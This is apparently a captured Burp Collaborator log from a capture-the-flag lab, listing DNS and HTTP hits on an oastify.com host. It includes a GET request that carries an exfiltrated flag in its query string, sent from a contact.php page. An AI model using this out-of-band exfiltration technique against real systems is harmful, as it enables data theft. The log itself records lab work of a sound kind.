 5 2025-Feb-17 20:16:08.140 UTC DNS zhkn0l0y840fgmzsn5022l3tskybm7aw 74.125.114.150
6 2025-Feb-17 20:16:08.141 UTC DNS zhkn0l0y840fgmzsn5022l3tskybm7aw 74.125.74.16
7 2025-Feb-17 20:16:08.273 UTC HTTP zhkn0l0y840fgmzsn5022l3tskybm7aw 62.173.138.124
8 2025-Feb-17 20:16:09.622 UTC HTTP zhkn0l0y840fgmzsn5022l3tskybm7aw 62.173.138.124
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?c=Flag=cdb{efc71b5f-a3bd-45f2-b5bb-99390f040bb5} HTTP/1.1
2 Host: zhkn0l0y840fgmzsn5022l3tskybm7aw.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.23.204.72:8030/f7f72eb4db6f41d90bebbb258ca1aac8/contact.php
8 origin: http://172.23.204.72:8030
9 Connection: keep-alive
10
11